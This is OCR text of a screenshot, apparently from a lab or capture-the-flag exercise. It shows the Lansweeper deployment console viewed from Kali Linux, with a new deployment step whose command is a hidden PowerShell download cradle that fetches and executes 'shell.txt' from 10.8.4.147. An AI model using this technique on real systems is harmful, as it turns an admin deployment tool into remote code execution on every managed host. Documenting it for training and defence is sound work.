 10.10.93.210:81/deployment/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Lansweeper v. 11.1.6.0 Expired trial license Purchase Search...
Dashboard Assets Reports Software Scanning Helpdesk
Deployment
Deployment packages
Scheduled deployments
Security options
Deployment logs
New package Import Download more packages
Deployment packages
Enabled Deployment package name
Cmd - Change Computer Owner / Organization
Cmd - Configure Remote Desktop & Firewall
Cmd - Mass Messenger
Cmd - Reboot
Cmd - Remove USB Write Capabilities
Cmd - Set Boot Message
Cmd - Shutdown
Cmd - Tame Vista's UAC
Kill - Chrome
Kill - Firefox
Kill - Internet Explorer
Add step
Action Command
Step name execute
Command powershell.exe -nop -w hidden -ep bypass -c IEX(New-Object
Net.WebClient).DownloadString('http://10.8.4.147/shell.txt');
Success codes 0,1641,3010
Action on success Next
Action on failure Next
Ok Cancel